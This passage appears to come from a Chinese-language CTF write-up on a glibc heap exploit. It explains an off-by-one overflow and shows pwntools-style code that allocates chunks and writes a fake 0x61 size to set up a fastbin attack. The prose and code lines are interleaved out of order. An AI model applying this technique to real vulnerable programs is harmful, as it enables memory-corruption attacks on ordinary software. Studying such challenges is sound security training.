 分配 3 个 chunk ， 在 B + 0x78 处设置 p64(0x61) ， 作用是 fake size ,用于后面 的 fastbin attack
malloc(0x18)对应chunk的大小为0x20，该chunk用户空间后8个字节与下一个chunk的pre_size字
A create(0x18,0) # 0x20
段占据相同的内存空间，即如果该chunk发生off-by-one溢出，可以修改下一个chunk的size字段的
低一个字节
B create(0xc8,1) # d0
C create(0x65,2)  # 0x70
同理malloc(0xc8)对应的chunk的大小为0xd0，其最后8字节用户空间即为下一个chunk的pre_size
在chunkB中在B+0x78的位置写入0x61 原本整个chunkb的大小为0xd0 即，此举相当于
info("create 2 chunk, 0x20, 0xd8")
在chunkB中伪造了一个0x60大小的chunk，整个chunkB如下图
fake = "A"*0x68
fake += p64(0x61)  ## fake size
edit(1,fake)
info("fake")
0xd1
大小0x70
0x61
大小0x60